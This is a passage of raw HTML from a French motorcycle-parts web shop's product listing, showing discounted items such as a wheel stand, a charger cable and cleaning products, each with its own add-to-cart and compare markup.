      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="186.98">186,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="147806" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_147806" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_147806" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_147806" name="id_product_attribute">
		<input type="hidden" value="147806" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_147806" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_147806" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="147806" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="147800" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="147800"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/147800-support-de-roue-deluxe-5034862019035.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/587165-home_default/support-de-roue-deluxe.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/587165-medium_default/support-de-roue-deluxe.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/147800-support-de-roue-deluxe-5034862019035.html">Support de roue DELUXE</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">82,48 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="65.98">65,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="147800" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_147800" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_147800" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_147800" name="id_product_attribute">
		<input type="hidden" value="147800" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_147800" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_147800" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="147800" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="147798" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="147798"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/147798-bloc-roue-avant-vert-5034862020772.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/587166-home_default/bloc-roue-avant-vert.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/587166-medium_default/bloc-roue-avant-vert.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/147798-bloc-roue-avant-vert-5034862020772.html">Bloc roue avant vert</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">75,59 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="60.47">60,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="147798" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_147798" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_147798" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_147798" name="id_product_attribute">
		<input type="hidden" value="147798" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_147798" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_147798" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="147798" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="147324" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="147324"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/147324-racleur-de-nettoyage-joint-spi-de-45-a-55mm-rouge-5034862409478.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/587379-home_default/racleur-de-nettoyage-joint-spi-de-45-a-55mm-rouge.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/587379-medium_default/racleur-de-nettoyage-joint-spi-de-45-a-55mm-rouge.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/147324-racleur-de-nettoyage-joint-spi-de-45-a-55mm-rouge-5034862409478.html">Racleur de nettoyage joint...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">23,34 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.67">18,67 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="147324" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_147324" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_147324" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_147324" name="id_product_attribute">
		<input type="hidden" value="147324" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_147324" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_147324" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="147324" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="146733" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="146733"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/146733-cable-de-chargeur-avec-connecteur-sae-et-cosse-a-oeillet-5034862019363.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/587413-home_default/cable-de-chargeur-avec-connecteur-sae-et-cosse-a-oeillet.jpg"
	alt = "Câble de chargeur avec connecteur SAE et cosse à œillet"
	data-full-size-image-url = "https://www.tout-2-roues.fr/587413-medium_default/cable-de-chargeur-avec-connecteur-sae-et-cosse-a-oeillet.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/146733-cable-de-chargeur-avec-connecteur-sae-et-cosse-a-oeillet-5034862019363.html">Câble de chargeur avec...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,23 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.58">6,58 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="146733" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_146733" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_146733" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_146733" name="id_product_attribute">
		<input type="hidden" value="146733" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_146733" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_146733" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="146733" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="144819" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="144819"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/144819-cle-a-bougie-21-mm-a-cliquet-3662775939816.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/586125-home_default/cle-a-bougie-21-mm-a-cliquet.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/586125-medium_default/cle-a-bougie-21-mm-a-cliquet.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/144819-cle-a-bougie-21-mm-a-cliquet-3662775939816.html">Clé à bougie 21 mm à cliquet</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">14,36 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.93">12,93 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="144819" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="114" class="quantity_product quantity_product_144819" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_144819" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_144819" name="id_product_attribute">
		<input type="hidden" value="144819" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_144819" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_144819" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="144819" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="142557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="142557"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/142557-lot-de-3-tampons-de-nettoyage-type-microfibres-5034862213792.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/581540-home_default/lot-de-3-tampons-de-nettoyage-type-microfibres.jpg"
	alt = "Lot de 3 Tampons de nettoyage type microfibres"
	data-full-size-image-url = "https://www.tout-2-roues.fr/581540-medium_default/lot-de-3-tampons-de-nettoyage-type-microfibres.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/142557-lot-de-3-tampons-de-nettoyage-type-microfibres-5034862213792.html">Lot de 3 Tampons de...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">3,43 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.74">2,74 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="142557" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_142557" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_142557" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_142557" name="id_product_attribute">
		<input type="hidden" value="142557" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_142557" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_142557" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="142557" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="138497" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="138497"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/138497-lubrifiant-pour-bib-mousse-pro-clean-25-l-5034862347572.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/582560-home_default/lubrifiant-pour-bib-mousse-pro-clean-25-l.jpg"
	alt = "Lubrifiant pour BIB / MOUSSE Pro Clean 2,5 L"
	data-full-size-image-url = "https://www.tout-2-roues.fr/582560-medium_default/lubrifiant-pour-bib-mousse-pro-clean-25-l.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/138497-lubrifiant-pour-bib-mousse-pro-clean-25-l-5034862347572.html">Lubrifiant pour BIB /...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">48,09 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.47">38,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="138497" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_138497" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_138497" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_138497" name="id_product_attribute">
		<input type="hidden" value="138497" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
